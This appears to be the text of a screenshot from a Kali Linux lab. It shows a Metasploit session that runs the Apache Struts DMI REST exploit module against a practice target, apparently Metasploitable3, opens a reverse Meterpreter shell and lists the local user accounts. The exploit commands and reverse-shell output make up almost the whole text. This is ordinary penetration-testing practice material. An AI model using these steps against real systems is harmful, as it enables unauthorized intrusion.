 kali
Applications Places Terminal Tue 17:18 1
Terminal
File Edit View Search Terminal Help
2 Kali Java Universal
msf exploit(multi/http/struts_dmi_rest_exec) > set RHOST 192.168.68.130
RHOST => 192.168.68.130
msf exploit(multi/http/struts_dmi_rest_exec) > set RPORT 8282
RPORT => 8282
msf exploit(multi/http/struts_dmi_rest_exec) > exploit
[*] Started reverse TCP handler on 192.168.68.129:4444
[*] 192.168.68.130:8282 - Uploading exploit to AqXzf.jar, and executing it.
[*] Sending stage (53837 bytes) to 192.168.68.130
[*] Meterpreter session 1 opened (192.168.68.129:4444 -> 192.168.68.130:49484) at 2018-02-27 17:18:17 +0200
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            anakin_skywalker         artoo_detoo
ben_kenobi               boba_fett                c_three_pio
chewbacca                darth_vader              greedo
Guest                    han_solo                 jabba_hutt
jarjar_binks             kylo_ren                 lando_calrissian
leia_organa              luke_skywalker           sshd
sshd_server              vagrant
The command completed with one or more errors.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>